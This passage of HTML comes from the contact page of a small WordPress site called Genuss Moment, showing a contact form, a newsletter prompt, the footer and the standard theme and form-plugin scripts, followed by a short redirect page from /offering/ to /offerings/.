<a target="_blank" aria-label="List item" rel="noopener noreferrer" href="#"> </a><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 448 512"><path d="M100.3 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.6 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.3 61.9 111.3 142.3V448z"></path></svg></span>
</div>
</div></div>
</div>
</div>
</div>



<div class="wp-block-uagb-container uagb-block-3a733b87">
<div class="wp-block-uagb-advanced-heading uagb-block-ddb41dd9"><h3 class="uagb-heading-text">Reach Out</h3></div>


			<div class="srfm-form-container srfm-form-container-1174 srfm-bg-color">
			<style>/* Need to check and remove the input variables related to the Style Tab. */
				.srfm-form-container-1174 {
					/* New test variables */
					--srfm-color-scheme-primary: var(--ast-global-color-0);
					--srfm-color-scheme-text-on-primary: #FFFFFF;
					--srfm-color-scheme-text: var(--ast-global-color-2);

					--srfm-color-input-label: var(--ast-global-color-2);
					--srfm-color-input-description: hsl( from var(--ast-global-color-2) h s l / 0.65 );
					--srfm-color-input-placeholder: hsl( from var(--ast-global-color-2) h s l / 0.5 );
					--srfm-color-input-text: var(--ast-global-color-2);
					--srfm-color-input-prefix: hsl( from var(--ast-global-color-2) h s l / 0.65 );
					--srfm-color-input-background: hsl( from var(--ast-global-color-2) h s l / 0.02 );
					--srfm-color-input-background-hover: hsl( from var(--ast-global-color-2) h s l / 0.05 );
					--srfm-color-input-background-disabled: hsl( from var(--ast-global-color-2) h s l / 0.07 );
					--srfm-color-input-border: hsl( from var(--ast-global-color-2) h s l / 0.25 );
					--srfm-color-input-border-disabled: hsl( from var(--ast-global-color-2) h s l / 0.15 );
					--srfm-color-multi-choice-svg: hsl( from var(--ast-global-color-2) h s l / 0.7 );
					--srfm-color-input-border-hover: hsl( from var(--ast-global-color-0) h s l / 0.65 );
					--srfm-color-input-border-focus-glow: hsl( from var(--ast-global-color-0) h s l / 0.15 );
					--srfm-color-input-selected: hsl( from var(--ast-global-color-0) h s l / 0.1 );
					--srfm-btn-color-hover: hsl( from var(--ast-global-color-0) h s l / 0.9 );
					--srfm-btn-color-disabled: hsl( from var(--ast-global-color-0) h s l / 0.25 );

					/* Dropdown Variables */
					--srfm-dropdown-input-background-hover: hsl( from var(--ast-global-color-2) h s l / 0.05 );
					--srfm-dropdown-option-background-hover: hsl( from var(--ast-global-color-2) h s l / 0.10 );
					--srfm-dropdown-option-background-selected: hsl( from var(--ast-global-color-2) h s l / 0.05 );
					--srfm-dropdown-option-selected-icon: hsl( from var(--ast-global-color-2) h s l / 0.65 );
					--srfm-dropdown-option-text-color: hsl( from var(--ast-global-color-2) h s l / 0.80 );
					--srfm-dropdown-option-selected-text: var(--ast-global-color-2);
					--srfm-dropdown-badge-background: hsl( from var(--ast-global-color-2) h s l / 0.05 );
					--srfm-dropdown-badge-background-hover: hsl( from var(--ast-global-color-2) h s l / 0.10 );
					--srfm-dropdown-menu-border-color: hsl( from var(--ast-global-color-2) h s l / 0.10 );
					--srfm-dropdown-placeholder-color: hsl( from var(--ast-global-color-2) h s l / 0.50 );
					--srfm-dropdown-icon-color: hsl( from var(--ast-global-color-2) h s l / 0.65 );
					--srfm-dropdown-icon-disabled: hsl( from var(--ast-global-color-2) h s l / 0.25 );
					/* Background Control Variables */
					--srfm-bg-overlay-opacity: 1;					--srfm-row-gap-between-blocks: 18px;--srfm-col-gap-between-fields: 16px;--srfm-row-gap-between-fields: 16px;--srfm-gap-below-address-label: 14px;--srfm-dropdown-font-size: 14px;--srfm-dropdown-gap-between-input-menu: 4px;--srfm-dropdown-badge-padding: 2px 6px;--srfm-dropdown-multiselect-font-size: 12px;--srfm-dropdown-multiselect-line-height: 16px;--srfm-dropdown-padding-right: 12px;--srfm-dropdown-padding-right-icon: calc( var( --srfm-dropdown-padding-right ) + 20px );--srfm-dropdown-multiselect-padding: 8px var( --srfm-dropdown-padding-right-icon ) 8px 8px;--srfm-input-height: 44px;--srfm-input-field-padding: 10px 12px;--srfm-input-field-font-size: 16px;--srfm-input-field-line-height: 24px;--srfm-input-field-margin: 6px 0;--srfm-check-ctn-width: 16px;--srfm-check-ctn-height: 16px;--srfm-check-svg-size: 10px;--srfm-checkbox-margin-top-frontend: 4px;--srfm-checkbox-margin-top-editor: 6px;--srfm-check-gap: 8px;--srfm-checkbox-description-margin-left: 24px;--srfm-flag-section-padding: 10px 0 10px 12px;--srfm-gap-between-icon-text: 8px;--srfm-label-font-size: 16px;--srfm-label-line-height: 24px;--srfm-description-font-size: 14px;--srfm-description-line-height: 20px;--srfm-btn-padding: 10px 14px;--srfm-btn-font-size: 16px;--srfm-btn-line-height: 24px;--srfm-multi-choice-horizontal-padding: 20px;--srfm-multi-choice-vertical-padding: 20px;--srfm-multi-choice-internal-option-gap: 8px;--srfm-multi-choice-vertical-svg-size: 40px;--srfm-multi-choice-horizontal-image-size: 24px;--srfm-multi-choice-vertical-image-size: 120px;--srfm-multi-choice-outer-padding: 2px;				}</style>
							<form method="post" enctype="multipart/form-data" id="srfm-form-1174" class="srfm-form " form-id="1174" after-submission="hide form" message-type="same page" success-url="" ajaxurl="/wp-admin/admin-ajax.php" data-nonce="6f5ea9f12a">
				<input type="hidden" id="sureforms_form_submit" name="sureforms_form_submit" value="f25a3a5927"><input type="hidden" name="_wp_http_referer" value="/contact/?simply_static_page=3789">
				<input type="hidden" value="1174" name="form-id">
				<input type="hidden" value="" name="srfm-sender-email-field" id="srfm-sender-email">
				<input type="hidden" value="" id="srfm-page-break">
						<p id="srfm-error-message" class="srfm-common-error-message srfm-error-message srfm-head-error" hidden="true"><span class="srfm-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none"><path d="M9.99935 18.3327C14.6017 18.3327 18.3327 14.6017 18.3327 9.99935C18.3327 5.39698 14.6017 1.66602 9.99935 1.66602C5.39698 1.66602 1.66602 5.39698 1.66602 9.99935C1.66602 14.6017 5.39698 18.3327 9.99935 18.3327Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10 6.66602V9.99935" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10 13.334H10.0083" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span><span class="srfm-error-content">There was an error trying to submit your form. Please try again.</span></p>
					<div data-block-id="2868bf16" class="srfm-block-single srfm-block srfm-input-block srf-input-2868bf16-block  srfm-block-width-100 srfm-slug-full-name 1174">
			<label id="srfm-label-2868bf16-lbl-RnVsbCBOYW1l" for="srfm-input-2868bf16-lbl-RnVsbCBOYW1l" class="srfm-block-label">Full Name<span class="srfm-required" aria-label="Required"><span aria-hidden="true"> *</span></span></label>							<div class="srfm-block-wrap">
				<input class="srfm-input-common srfm-input-input" type="text" name="srfm-input-2868bf16-lbl-RnVsbCBOYW1l-full-name" id="srfm-input-2868bf16-lbl-RnVsbCBOYW1l" aria-describedby="srfm-error-2868bf16" data-required="true" data-unique="false" maxlength="100" value="" data-srfm-mask="none">
				</div>
				<div class="srfm-error-wrap">
					<div class="srfm-error-message" data-srfm-id="srfm-error-2868bf16" data-error-msg="This field is required." data-unique-msg="Value needs to be unique.">This field is required.</div>				</div>
			</div>
		

			<div data-block-id="c06b29db" class="srfm-block-single srfm-block srfm-email-block-wrap srfm-block-width-100 1174">
				<div class="srfm-email-block srf-email-c06b29db-block">
					<label id="srfm-label-c06b29db-lbl-RW1haWw" for="srfm-email-c06b29db-lbl-RW1haWw" class="srfm-block-label">Email<span class="srfm-required" aria-label="Required"><span aria-hidden="true"> *</span></span></label>										<div class="srfm-block-wrap">
						<input class="srfm-input-common srfm-input-email" type="email" name="srfm-email-c06b29db-lbl-RW1haWw-email" id="srfm-email-c06b29db-lbl-RW1haWw" aria-describedby="srfm-error-c06b29db" data-required="true" data-unique="false" value="">
					</div>
					<div class="srfm-error-wrap">
						<div class="srfm-error-message" data-srfm-id="srfm-error-c06b29db" data-error-msg="This field is required." data-unique-msg="Value needs to be unique.">This field is required.</div>					</div>
				</div>
							</div>
		

		<div data-block-id="9c9d6dcd" class="srfm-block-single srfm-block srfm-textarea-block srf-textarea-9c9d6dcd-block srfm-block-width-100 1174">
			<label id="srfm-label-9c9d6dcd-lbl-TWVzc2FnZQ" for="srfm-textarea-9c9d6dcd-lbl-TWVzc2FnZQ" class="srfm-block-label">Message<span class="srfm-required" aria-label="Required"><span aria-hidden="true"> *</span></span></label>						<div class="srfm-block-wrap">
				<textarea class="srfm-input-common srfm-input-textarea" name="srfm-textarea-9c9d6dcd-lbl-TWVzc2FnZQ-message" id="srfm-textarea-9c9d6dcd-lbl-TWVzc2FnZQ" aria-describedby="srfm-error-9c9d6dcd" data-required="true" rows="4"></textarea>
			</div>
			<div class="srfm-error-wrap">
				<div class="srfm-error-message" data-srfm-id="srfm-error-9c9d6dcd" data-error-msg="This field is required.">This field is required.</div>			</div>
		</div>

							
					
					<div class="srfm-submit-container ">
						<div style="width: ; text-align: left" class="wp-block-button">
												<button style="width:" id="srfm-submit-btn" class="srfm-btn-frontend srfm-button srfm-submit-button">
							<div class="srfm-submit-wrap">
								Send Message							<div class="srfm-loader"></div>
							</div>
						</button>
												</div>
					</div>
							<p id="srfm-error-message" class="srfm-common-error-message srfm-error-message srfm-footer-error" hidden="true"><span class="srfm-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none"><path d="M9.99935 18.3327C14.6017 18.3327 18.3327 14.6017 18.3327 9.99935C18.3327 5.39698 14.6017 1.66602 9.99935 1.66602C5.39698 1.66602 1.66602 5.39698 1.66602 9.99935C1.66602 14.6017 5.39698 18.3327 9.99935 18.3327Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10 6.66602V9.99935" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10 13.334H10.0083" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span><span class="srfm-error-content">There was an error trying to submit your form. Please try again.</span></p>
					</form>
			<div class="srfm-single-form srfm-success-box in-page">
				<div aria-live="polite" aria-atomic="true" role="alert" id="srfm-success-message-page-1174" class="srfm-success-box-description"></div>
			</div>
			</div>
		
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-b5f2dd4a alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-50082671">
<div class="wp-block-uagb-info-box uagb-block-8768d98f uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top wp-block-uagb-info-box--has-margin"><div class="uagb-infobox-margin-wrapper"><div class="uagb-ifb-content">
<div class="uagb-ifb-title-wrap"><h2 class="uagb-ifb-title">Stay Connected with Us</h2></div>
<p class="uagb-ifb-desc">Subscribe to our newsletter for the latest updates and never miss out on what&#8217;s happening around the world.</p>
<div class="uagb-ifb-button-wrapper wp-block-button"><a href="/contact/" class="uagb-infobox-cta-link wp-block-button__link" target="_self" rel="noopener noreferrer" onclick="return true;"><span class="uagb-inline-editing">Explore Now</span></a></div>
</div></div></div>
</div>
</div></div>

	
	
</div>
<!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div>
<!-- #primary -->


	</div> <!-- ast-container -->
	</div>
<!-- #content -->
<footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-lheavy ast-builder-grid-row-tablet-2-lheavy ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-horizontal-menu astra-footer-mobile-vertical-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-46 current_page_item menu-item-54"><a href="/contact/" aria-current="page" class="menu-link">Contact</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright">
<p>Copyright &copy; 2025 Genuss Moment</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div>
<!-- #page -->
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script>
			<script id="astra-theme-js-js-extra">var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};</script>
<script src="/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.10.0" id="astra-theme-js-js"></script>
<script src="/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};</script>
<script src="/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script src="/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/spectra-block-positioning.min.js?ver=2.19.7" id="uagb-block-positioning-js-js"></script>
<script src="/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text directionltr': [ 'ltr' ] } );
</script>
<script src="/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="/wp-includes/js/dist/url.min.js?ver=6bf93e90403a1eec6501" id="wp-url-js"></script>
<script src="/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6a5b6980b2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "/wp-admin/admin-ajax.php?action=rest-nonce";</script>
<script id="srfm-form-submit-js-extra">var srfm_submit = {"site_url":"","nonce":"6a5b6980b2","messages":{"srfm_valid_phone_number":"Please enter a valid phone number.","srfm_valid_url":"Please enter a valid URL.","srfm_confirm_email_same":"Confirmation email does not match.","srfm_valid_email":"Please enter a valid email address.","srfm_input_min_value":"Minimum value is %s","srfm_input_max_value":"Maximum value is %s","srfm_dropdown_min_selections":"Minimum %s selections are required","srfm_dropdown_max_selections":"Maximum %s selections are allowed","srfm_multi_choice_min_selections":"Minimum %s selections are required","srfm_multi_choice_max_selections":"Maximum %s selections are allowed"},"is_rtl":""};</script>
<script src="/wp-content/plugins/sureforms/assets/build/formSubmit.js?ver=1.6.0" id="srfm-form-submit-js"></script>
<script src="/wp-content/plugins/sureforms/assets/js/minified/frontend.min.js?ver=1.6.0" id="srfm-frontend-js"></script>
<script src="/wp-content/plugins/sureforms/assets/js/minified/blocks/input.min.js?ver=1.6.0" id="srfm-input-js"></script>
<script src="/wp-content/plugins/sureforms/assets/js/minified/deps/inputmask.min.js?ver=1.6.0" id="srfm-inputmask-js"></script>
<script src="/wp-content/plugins/sureforms/assets/js/minified/blocks/textarea.min.js?ver=1.6.0" id="srfm-textarea-js"></script>
			<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>
				</body>
</html>
</file>


<file: offering/index.html>
<!DOCTYPE html>
<html>
	<head>
		<title>Redirecting...</title>
		<meta http-equiv="refresh" content="0;url=/offerings/">
	</head>
	<body>
		<script type="text/javascript">
			window.location = "/offerings/";
		</script>

		<p>You are being redirected to <a href="/offerings/">/offerings/</a></p>
	</body>
</html>
</file>
